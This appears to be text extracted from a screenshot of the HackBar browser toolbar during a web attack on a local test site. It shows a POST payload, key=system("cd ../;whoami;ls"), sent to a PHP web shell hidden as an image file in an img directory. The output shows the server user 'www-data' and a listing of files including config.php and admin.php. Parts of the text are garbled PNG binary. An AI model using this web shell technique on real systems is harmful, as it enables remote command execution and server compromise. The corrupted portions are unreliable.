 127.0.0.1:8003/img/13.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8003/img/13.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data key=system("cd ../;whoami;ls");echo "123";
�PNG IHDR www-data about.php admin.php config.php contact.php css home.php img index.php js post.php vendor 123 BD`�!�"0@�H�������AIEND�B`�